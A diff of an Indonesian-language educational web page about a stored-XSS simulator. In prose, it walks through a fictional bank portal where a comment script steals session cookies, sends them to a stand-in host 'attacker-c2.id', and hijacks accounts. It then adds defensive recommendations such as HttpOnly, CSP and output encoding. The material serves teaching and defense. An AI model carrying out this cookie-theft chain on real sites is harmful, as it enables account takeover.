+          <div class="bp-panel">
+            <p style="font-size:13px; color:var(--bp-line-soft);">
+              Sebuah portal bank fiktif menyediakan kolom komentar pada halaman pengumuman. Aplikasi menyimpan komentar
+              ke database lalu menampilkannya tanpa output encoding. Penyerang mengirim komentar berisi skrip yang
+              membaca <code>document.cookie</code> dan mengirimkannya ke <code>attacker-c2.id</code>. Setiap nasabah
+              yang sedang login dan membuka halaman itu otomatis menjalankan skrip tersebut (Stored XSS). Penyerang lalu
+              memasang token sesi yang terkumpul di peramban miliknya dan masuk sebagai nasabah tanpa kata sandi.
+              Skenario ini dapat dicoba pada Sheet 04 dengan Skenario A, lalu dibandingkan setelah HttpOnly, CSP, atau
+              output encoding diaktifkan.
+            </p>
+            <p style="font-size:12px; color:var(--bp-line-faint); margin:0;">Seluruh nama domain dan data pada contoh
+              ini fiktif dan hanya untuk tujuan pembelajaran.</p>
+          </div>
+        </div>
       </div>
     </section>
 
@@ -6253,7 +6271,7 @@
             <div class="step-num">05</div>
             <div class="step-body">
               <h4><span>Eksfiltrasi Cookie Siluman (Beacon Transmit)</span><span class="step-tag">Tahap 5</span></h4>
-              <p>Peramban korban mengeksekusi skrip, membaca cookie sesi, dan menembakkannya ke server penyerang tanpa
+              <p>Peramban korban mengeksekusi skrip, membaca cookie sesi, dan mengirimkannya ke server penyerang tanpa
                 jejak di layar.</p>
             </div>
           </div>
@@ -6643,6 +6661,39 @@
             </p>
           </div>
         </div>
+        <div class="block">
+          <div class="block__title"><span class="tag">05.5</span>
+            <h3>Kesimpulan &amp; Rekomendasi Keamanan</h3>
+          </div>
+          <div class="bp-panel">
+            <p style="font-size:13px; color:var(--bp-line-soft);">
+              Celah XSS yang tampak kecil dapat berujung pada pengambilalihan akun, karena token sesi di cookie
+              berfungsi seperti kredensial yang sah. HTTPS tidak menghentikan serangan ini sebab skrip berjalan di dalam
+              peramban setelah data didekripsi. Pertahanan yang efektif bersifat berlapis:
+            </p>
+            <ul
+              style="font-size:13px; color:var(--bp-line-soft); padding-left:20px; display:flex; flex-direction:column; gap:6px;">
+              <li>Terapkan flag <code>HttpOnly</code>, <code>Secure</code>, dan <code>SameSite</code> pada semua cookie
+                sesi<a class="cite" href="#ref-10" title="RFC 6265">10</a>.</li>
+              <li>Terapkan contextual output encoding pada seluruh data yang dirender ke halaman, dan validasi input di
+                sisi server<a class="cite" href="#ref-9" title="OWASP XSS Prevention">9</a>.</li>
+              <li>Terapkan Content-Security-Policy yang ketat (<code>script-src 'self'</code> atau nonce) dan batasi
+                <code>img-src</code>/<code>connect-src</code> ke domain tepercaya<a class="cite" href="#ref-12"
+                  title="MDN CSP">12</a>.</li>
+              <li>Gunakan HTTPS dengan HSTS untuk seluruh transfer token otentikasi.</li>
+              <li>Hindari sink DOM berbahaya seperti <code>innerHTML</code> dan <code>eval()</code>.</li>
+              <li>Pantau anomali sesi (perubahan IP atau User-Agent mendadak), terapkan masa berlaku sesi yang singkat,
+                dan regenerasi token setelah login.</li>
+              <li>Lakukan pengujian keamanan rutin (code review dan uji penetrasi) pada titik input dan output<a
+                  class="cite" href="#ref-11" title="OWASP A03:2021">11</a>.</li>
+            </ul>
+            <p style="font-size:12.5px; color:var(--bp-line-soft); margin-top:12px;">
+              <b>Keterbatasan simulator:</b> berjalan sepenuhnya di sisi klien dengan data fiktif; logikanya
+              disederhanakan sehingga belum mencakup variasi payload, bypass filter, DOM-based XSS, nonce/hash CSP,
+              maupun simulasi deteksi SOC.
+            </p>
+          </div>
+        </div>
       </div>
     </section>
 
